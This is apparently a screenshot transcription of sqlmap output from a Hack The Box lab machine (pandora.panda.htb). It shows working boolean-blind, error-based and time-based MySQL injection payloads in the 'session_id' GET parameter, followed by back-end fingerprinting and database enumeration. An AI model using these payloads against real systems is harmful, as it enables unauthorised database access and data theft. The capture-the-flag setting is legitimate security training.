 GET parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 251 HTTP(s) requests:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-3991' OR 3983=3983#

    Type: error-based
    Title: MySQL ⩾ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=1' OR (SELECT 9119 FROM(SELECT COUNT(*),CONCAT(0×716a707a71,(SELECT (ELT(9119=9119,1))),0x
717a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- xfFE

    Type: time-based blind
    Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=1' AND (SELECT 4873 FROM (SELECT(SLEEP(5)))UCED)-- yOHb
---
[06:31:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[06:31:36] [INFO] fetching database names
[06:31:37] [INFO] retrieved: 'information_schema'
[06:31:37] [INFO] retrieved: 'pandora'
available databases [2]:
[*] information_schema
[*] pandora

[06:31:37] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/pandora.panda.htb
'
[06:31:37] [WARNING] your sqlmap version is outdated
Home
Trash
KALI
BY OFFENSIVE SECURITY